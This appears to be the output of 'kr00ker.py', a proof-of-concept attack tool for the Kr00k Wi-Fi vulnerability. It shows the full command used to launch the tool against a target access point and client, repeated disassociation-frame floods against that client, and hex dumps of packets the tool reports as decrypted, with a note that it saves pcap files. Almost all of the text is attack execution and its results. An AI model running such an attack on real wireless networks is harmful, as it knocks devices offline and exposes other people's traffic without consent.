 root@kali:~/Desktop# python3 kr00ker.py -i wlan0mon -b 00: :D6 -c 00: :5e -t client -w 1 -r 7 -d 1 -n 3
 __ _  ____   __    __  __ _  ____  ____
(  / )(  _ \ /  \  /  \(  / )(  __)(  _ \
 )  (  )   /(  0 )(  0 ))  (  ) _)  )   /
(__\_)(__\_) \__/  \__/(__\_)(____)(__\_)
[16:42:16.201770][+] The Client device 00: :5e will be the target
[16:42:17.210943][+] Disassociation frames (reason 7) sent to target 00: :5e as sender endpoint 00: :d6
[16:42:18.268136][+] Disassociation frames (reason 7) sent to target 00: :5e as sender endpoint 00: :d6
[16:42:19.325945][+] Disassociation frames (reason 7) sent to target 00: :5e as sender endpoint 00: :d6
[16:42:20.373161][+] Disassociation frames (reason 7) sent to target 00: :5e as sender endpoint 00: :d6
[16:42:20.914312][+] Target 00: :5e is vulnerable to Kr00k, decrypted 116 bytes
0000  AA AA 03 00 00 00 08 00 45 00 00 6C BC 60 00 00  ........E..l.`..
0010  40 11 09 E8 0A 2A 00 3A 34 72 75 63 E9 96 0D 98  @....*.:4ruc....
0020  00 58 68 61 FF 10 00 4C E8 E6 08 43 B4 52 BA 10  .Xha...L...C.R..
0030  90 7A C0 AE 03 DC 8B EF 00 00 74 AF BE DE 00 01  .z........t.....
0040  12 6F 59 2B 45 90 2F 6A 00 67 16 9B 18 19 34 AE  .oY+E./j.g....4.
0050  EA 79 D5 CD C7 A2 D5 21 DA AF 7E 84 45 C8 42 66  .y.....!..~.E.Bf
0060  C0 74 C6 97 F2 44 28 78 48 01 62 52 81 B4 D3 36  .t...D(xH.bR...6
0070  3A DE 19 52                                      :..R
;[16:42:20.916819][+] Saving encrypted and decrypted 'pcap' files in current folder
[16:42:21.405922][+] Disassociation frames (reason 7) sent to target 00: :5e as sender endpoint 00: :d6
[16:42:21.438845][+] Target 00: :5e is vulnerable to Kr00k, decrypted 1186 bytes
0000  AA AA 03 00 00 00 08 00 45 00 04 9A FC 65 00 00  ........E....e..
0010  40 11 C5 B4 0A 2A 00 3A 34 72 75 63 E9 96 0D 98  @....*.:4ruc....
0020  04 86 35 7A FF 10 04 7A E8 E6 08 43 B4 52 BA 10  ..5z...z...C.R..
0030  90 7A C0 AF 03 DC 8B EF 00 00 74 AF BE DE 00 01  .z........t.....
0040  12 6F 59 41 CD E4 76 AF 01 1D 29 FD 0D 80 07 7E  .oYA..v...)....~
0050  DC 90 CE 2B 94 E6 43 BC 0D D1 DF 19 C6 C8 F7 71  ...+..C........q
0060  65 44 8E AA 55 18 FE 0F F1 74 29 F0 35 EF 4B 93  eD..U....t).5.K.
0070  68 7D A8 90 DA 90 2E BB 64 39 72 4E F3 C9 F5 69  h}......d9rN...i
0080  BB 42 49 A5 E9 1C E3 D1 3F 25 F1 DB D2 92 01 FB  .BI.....?%......
0090  99 86 FD 9A B3 5F 28 40 29 E9 D5 06 C0 DD 93 B2  ....._(@).......
00a0  A8 93 5B D1 A2 43 49 ED FE DE DD 06 01 C3 75 8F  ..[..CI.......u.
00b0  6A E3 C9 CF A9 F8 5D C6 5F 82 35 86 B4 FB D6 96  j.....]._.5.....
00c0  B4 56 B6 30 B2 44 82 7E BE 0C 56 EC A0 39 53 3C  .V.0.D.~..V..9S<
00d0  0B 5F 7B 8C A0 4B BA B3 63 DA D2 5D 35 E7 D7 A4  ._{..K..c..]5...
00e0  DF 97 F6 EE DE 17 C6 DE DD 78 4D EB 4E DA DE 2F  .........xM.N../
00f0  94 A6 5A 07 A6 A3 84 F1 A4 DC E9 E7 20 98 59 A6  ..Z......... .Y.